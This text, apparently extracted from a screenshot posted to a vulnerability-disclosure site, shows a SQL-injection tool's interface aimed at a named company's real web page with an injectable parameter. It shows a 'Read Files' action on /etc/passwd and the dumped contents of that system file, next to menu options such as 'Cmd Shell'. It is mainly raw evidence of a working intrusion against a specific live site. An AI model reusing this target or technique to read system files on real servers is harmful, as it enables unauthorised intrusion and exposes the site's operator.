 Target: http://ir.anta.com/tc/home.php?option=4&Itemid=160565
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settin
File Address: /etc/passwd
Read
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
www.wooyun.org